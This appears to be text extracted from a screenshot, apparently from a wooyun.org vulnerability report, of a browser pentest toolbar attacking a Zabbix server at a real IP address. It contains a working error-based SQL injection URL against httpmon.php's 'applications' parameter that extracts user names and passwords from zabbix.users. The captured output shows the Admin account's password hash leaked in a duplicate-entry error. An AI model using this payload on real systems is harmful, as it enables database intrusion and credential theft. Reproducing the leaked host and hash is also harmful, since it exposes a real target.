 118.145.26.196/zab
php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://118.145.26.196/zabbix/httpmon.php?applications=2 and (select 1 from (select count(*),
concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e))
from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Enable Post data
Enable Referrer
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens |
Maps | IT services
Search
Details
ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks
Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~07033e85d22652eb2d8b91e35be979b5~
www.wooyun.org